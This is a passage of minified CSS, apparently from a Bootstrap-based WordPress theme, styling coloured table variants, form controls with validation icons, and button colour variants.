.table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-taupe,.table-taupe>td,.table-taupe>th{background-color:#efebe5}.table-taupe tbody+tbody,.table-taupe td,.table-taupe th,.table-taupe thead th{border-color:#e1dbcf}.table-hover .table-taupe:hover,.table-hover .table-taupe:hover>td,.table-hover .table-taupe:hover>th{background-color:#e5dfd5}.table-taupe-45,.table-taupe-45>td,.table-taupe-45>th{background-color:#f8f6f4}.table-taupe-45 tbody+tbody,.table-taupe-45 td,.table-taupe-45 th,.table-taupe-45 thead th{border-color:#f1efea}.table-hover .table-taupe-45:hover,.table-hover .table-taupe-45:hover>td,.table-hover .table-taupe-45:hover>th{background-color:#eee9e4}.table-cream,.table-cream>td,.table-cream>th{background-color:#fdfcf9}.table-cream tbody+tbody,.table-cream td,.table-cream th,.table-cream thead th{border-color:#fbfaf4}.table-hover .table-cream:hover,.table-hover .table-cream:hover>td,.table-hover .table-cream:hover>th{background-color:#f7f2e6}.table-cream-85,.table-cream-85>td,.table-cream-85>th{background-color:#fdfcf9}.table-cream-85 tbody+tbody,.table-cream-85 td,.table-cream-85 th,.table-cream-85 thead th{border-color:#fbfaf4}.table-hover .table-cream-85:hover,.table-hover .table-cream-85:hover>td,.table-hover .table-cream-85:hover>th{background-color:#f7f2e6}.table-cream-45,.table-cream-45>td,.table-cream-45>th{background-color:#fefefc}.table-cream-45 tbody+tbody,.table-cream-45 td,.table-cream-45 th,.table-cream-45 thead th{border-color:#fdfdfa}.table-hover .table-cream-45:hover,.table-hover .table-cream-45:hover>td,.table-hover .table-cream-45:hover>th{background-color:#f8f8e9}.table-light-grey,.table-light-grey>td,.table-light-grey>th{background-color:#f8f8f8}.table-light-grey tbody+tbody,.table-light-grey td,.table-light-grey th,.table-light-grey thead th{border-color:#f1f1f1}.table-hover .table-light-grey:hover,.table-hover .table-light-grey:hover>td,.table-hover .table-light-grey:hover>th{background-color:#ebebeb}.table-interaction,.table-interaction>td,.table-interaction>th{background-color:#cbd3dd}.table-interaction tbody+tbody,.table-interaction td,.table-interaction th,.table-interaction thead th{border-color:#9eadc1}.table-hover .table-interaction:hover,.table-hover .table-interaction:hover>td,.table-hover .table-interaction:hover>th{background-color:#bcc6d3}.table-text,.table-text>td,.table-text>th{background-color:#c6c6c6}.table-text tbody+tbody,.table-text td,.table-text th,.table-text thead th{border-color:#959595}.table-hover .table-text:hover,.table-hover .table-text:hover>td,.table-hover .table-text:hover>th{background-color:#b9b9b9}.table-disabled,.table-disabled>td,.table-disabled>th{background-color:#d1d0d1}.table-disabled tbody+tbody,.table-disabled td,.table-disabled th,.table-disabled thead th{border-color:#aaa8aa}.table-hover .table-disabled:hover,.table-hover .table-disabled:hover>td,.table-hover .table-disabled:hover>th{background-color:#c4c3c4}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th,figure.wp-block-table table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th,figure.wp-block-table table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd),figure.wp-block-table.is-style-stripes table.table-dark tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive,figure.wp-block-table{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered,figure.wp-block-table>.table-bordered{border:0}.comment-form input[type=email],.comment-form input[type=text],.comment-form input[type=url],.comment-form textarea,.form-control,.search-form .search-field{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.comment-form input[type=email],.comment-form input[type=text],.comment-form input[type=url],.comment-form textarea,.form-control,.search-form .search-field{transition:none}}.comment-form input[type=email]::-ms-expand,.comment-form input[type=text]::-ms-expand,.comment-form input[type=url]::-ms-expand,.comment-form textarea::-ms-expand,.form-control::-ms-expand,.search-form .search-field::-ms-expand{background-color:transparent;border:0}.comment-form input:-moz-focusring[type=email],.comment-form input:-moz-focusring[type=text],.comment-form input:-moz-focusring[type=url],.comment-form textarea:-moz-focusring,.form-control:-moz-focusring,.search-form .search-field:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.comment-form input:focus[type=email],.comment-form input:focus[type=text],.comment-form input:focus[type=url],.comment-form textarea:focus,.form-control:focus,.search-form .search-field:focus{color:#495057;background-color:#fff;border-color:#7a899d;outline:0;box-shadow:0 0 0 .2rem rgba(64,74,87,.25)}.comment-form input[type=email]::placeholder,.comment-form input[type=text]::placeholder,.comment-form input[type=url]::placeholder,.comment-form textarea::placeholder,.form-control::placeholder,.search-form .search-field::placeholder{color:#6c757d;opacity:1}.comment-form input:disabled[type=email],.comment-form input:disabled[type=text],.comment-form input:disabled[type=url],.comment-form input[readonly][type=email],.comment-form input[readonly][type=text],.comment-form input[readonly][type=url],.comment-form textarea:disabled,.comment-form textarea[readonly],.form-control:disabled,.form-control[readonly],.search-form .search-field:disabled,.search-form .search-field[readonly]{background-color:#e9ecef;opacity:1}.comment-form input[type=date][type=email],.comment-form input[type=date][type=text],.comment-form input[type=date][type=url],.comment-form input[type=datetime-local][type=email],.comment-form input[type=datetime-local][type=text],.comment-form input[type=datetime-local][type=url],.comment-form input[type=month][type=email],.comment-form input[type=month][type=text],.comment-form input[type=month][type=url],.comment-form input[type=time][type=email],.comment-form input[type=time][type=text],.comment-form input[type=time][type=url],.search-form input.search-field[type=date],.search-form input.search-field[type=datetime-local],.search-form input.search-field[type=month],.search-form input.search-field[type=time],input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{appearance:none}.search-form select.search-field:focus::-ms-value,select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.comment-form textarea,.search-form select.search-field[multiple],.search-form select.search-field[size],.search-form textarea.search-field,select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.comment-form p,.form-group,.search-form label{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.comment-form .was-validated input:valid[type=email],.comment-form .was-validated input:valid[type=text],.comment-form .was-validated input:valid[type=url],.comment-form .was-validated textarea:valid,.comment-form input.is-valid[type=email],.comment-form input.is-valid[type=text],.comment-form input.is-valid[type=url],.comment-form textarea.is-valid,.form-control.is-valid,.search-form .is-valid.search-field,.search-form .was-validated .search-field:valid,.was-validated .comment-form input:valid[type=email],.was-validated .comment-form input:valid[type=text],.was-validated .comment-form input:valid[type=url],.was-validated .comment-form textarea:valid,.was-validated .form-control:valid,.was-validated .search-form .search-field:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.comment-form .was-validated input:valid:focus[type=email],.comment-form .was-validated input:valid:focus[type=text],.comment-form .was-validated input:valid:focus[type=url],.comment-form .was-validated textarea:valid:focus,.comment-form input.is-valid:focus[type=email],.comment-form input.is-valid:focus[type=text],.comment-form input.is-valid:focus[type=url],.comment-form textarea.is-valid:focus,.form-control.is-valid:focus,.search-form .is-valid.search-field:focus,.search-form .was-validated .search-field:valid:focus,.was-validated .comment-form input:valid:focus[type=email],.was-validated .comment-form input:valid:focus[type=text],.was-validated .comment-form input:valid:focus[type=url],.was-validated .comment-form textarea:valid:focus,.was-validated .form-control:valid:focus,.was-validated .search-form .search-field:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.comment-form .was-validated textarea:valid,.comment-form textarea.is-valid,.search-form .was-validated textarea.search-field:valid,.search-form textarea.is-valid.search-field,.was-validated .comment-form textarea:valid,.was-validated .search-form textarea.search-field:valid,.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.comment-form .was-validated input:invalid[type=email],.comment-form .was-validated input:invalid[type=text],.comment-form .was-validated input:invalid[type=url],.comment-form .was-validated textarea:invalid,.comment-form input.is-invalid[type=email],.comment-form input.is-invalid[type=text],.comment-form input.is-invalid[type=url],.comment-form textarea.is-invalid,.form-control.is-invalid,.search-form .is-invalid.search-field,.search-form .was-validated .search-field:invalid,.was-validated .comment-form input:invalid[type=email],.was-validated .comment-form input:invalid[type=text],.was-validated .comment-form input:invalid[type=url],.was-validated .comment-form textarea:invalid,.was-validated .form-control:invalid,.was-validated .search-form .search-field:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.comment-form .was-validated input:invalid:focus[type=email],.comment-form .was-validated input:invalid:focus[type=text],.comment-form .was-validated input:invalid:focus[type=url],.comment-form .was-validated textarea:invalid:focus,.comment-form input.is-invalid:focus[type=email],.comment-form input.is-invalid:focus[type=text],.comment-form input.is-invalid:focus[type=url],.comment-form textarea.is-invalid:focus,.form-control.is-invalid:focus,.search-form .is-invalid.search-field:focus,.search-form .was-validated .search-field:invalid:focus,.was-validated .comment-form input:invalid:focus[type=email],.was-validated .comment-form input:invalid:focus[type=text],.was-validated .comment-form input:invalid:focus[type=url],.was-validated .comment-form textarea:invalid:focus,.was-validated .form-control:invalid:focus,.was-validated .search-form .search-field:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.comment-form .was-validated textarea:invalid,.comment-form textarea.is-invalid,.search-form .was-validated textarea.search-field:invalid,.search-form textarea.is-invalid.search-field,.was-validated .comment-form textarea:invalid,.was-validated .search-form textarea.search-field:invalid,.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline,.search-form{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check,.search-form .form-check{width:100%}@media (min-width:576px){.form-inline label,.search-form label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.comment-form .form-inline p,.comment-form .search-form p,.form-inline .comment-form p,.form-inline .form-group,.form-inline .search-form label,.search-form .comment-form p,.search-form .form-group,.search-form .form-inline label,.search-form label{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.comment-form .form-inline input[type=email],.comment-form .form-inline input[type=text],.comment-form .form-inline input[type=url],.comment-form .form-inline textarea,.comment-form .search-form input[type=email],.comment-form .search-form input[type=text],.comment-form .search-form input[type=url],.comment-form .search-form textarea,.form-inline .comment-form input[type=email],.form-inline .comment-form input[type=text],.form-inline .comment-form input[type=url],.form-inline .comment-form textarea,.form-inline .form-control,.search-form .comment-form input[type=email],.search-form .comment-form input[type=text],.search-form .comment-form input[type=url],.search-form .comment-form textarea,.search-form .form-control,.search-form .search-field{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext,.search-form .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group,.search-form .custom-select,.search-form .input-group{width:auto}.form-inline .form-check,.search-form .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input,.search-form .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control,.search-form .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label,.search-form .custom-control-label{margin-bottom:0}}.btn,.comment-form input[type=submit],.search-form .search-submit{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn,.comment-form input[type=submit],.search-form .search-submit{transition:none}}.btn:hover,.comment-form input:hover[type=submit],.search-form .search-submit:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus,.comment-form input.focus[type=submit],.comment-form input:focus[type=submit],.search-form .focus.search-submit,.search-form .search-submit:focus{outline:0;box-shadow:0 0 0 .2rem rgba(64,74,87,.25)}.btn.disabled,.btn:disabled,.comment-form input.disabled[type=submit],.comment-form input:disabled[type=submit],.search-form .disabled.search-submit,.search-form .search-submit:disabled{opacity:.65}.btn:not(:disabled):not(.disabled),.comment-form input:not(:disabled):not(.disabled)[type=submit],.search-form .search-submit:not(:disabled):not(.disabled){cursor:pointer}.search-form a.disabled.search-submit,.search-form fieldset:disabled a.search-submit,a.btn.disabled,fieldset:disabled .search-form a.search-submit,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#404a57;border-color:#404a57}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#303741;border-color:#2a313a}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(93,101,112,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#404a57;border-color:#404a57}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#2a313a;border-color:#252b32}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(93,101,112,.5)}.btn-secondary,.comment-form input[type=submit]{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-secondary:hover,.comment-form input:hover[type=submit]{color:#212529;background-color:#b6a78c;border-color:#b1a184}.btn-secondary.focus,.btn-secondary:focus,.comment-form input.focus[type=submit],.comment-form input:focus[type=submit]{color:#212529;background-color:#b6a78c;border-color:#b1a184;box-shadow:0 0 0 .2rem hsla(40,14%,62%,.5)}.btn-secondary.disabled,.btn-secondary:disabled,.comment-form input.disabled[type=submit],.comment-form input:disabled[type=submit]{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.comment-form .show>input.dropdown-toggle[type=submit],.comment-form input:not(:disabled):not(.disabled).active[type=submit],.comment-form input:not(:disabled):not(.disabled):active[type=submit],.show>.btn-secondary.dropdown-toggle{color:#212529;background-color:#b1a184;border-color:#ac9b7c}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.comment-form .show>input.dropdown-toggle:focus[type=submit],.comment-form input:not(:disabled):not(.disabled).active:focus[type=submit],.comment-form input:not(:disabled):not(.disabled):active:focus[type=submit],.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(40,14%,62%,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-taupe{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-taupe.focus,.btn-taupe:focus,.btn-taupe:hover{color:#212529;background-color:#b6a78c;border-color:#b1a184}.btn-taupe.focus,.btn-taupe:focus{box-shadow:0 0 0 .2rem hsla(40,14%,62%,.5)}.btn-taupe.disabled,.btn-taupe:disabled{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-taupe:not(:disabled):not(.disabled).active,.btn-taupe:not(:disabled):not(.disabled):active,.show>.btn-taupe.dropdown-toggle{color:#212529;background-color:#b1a184;border-color:#ac9b7c}.btn-taupe:not(:disabled):not(.disabled).active:focus,.btn-taupe:not(:disabled):not(.disabled):active:focus,.show>.btn-taupe.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(40,14%,62%,.5)}.btn-taupe-45{color:#212529;background-color:#e5e0d6;border-color:#e5e0d6}.btn-taupe-45.focus,.btn-taupe-45:focus,.btn-taupe-45:hover{color:#212529;background-color:#d6cebf;border-color:#d1c8b7}.btn-taupe-45.focus,.btn-taupe-45:focus{box-shadow:0 0 0 .2rem 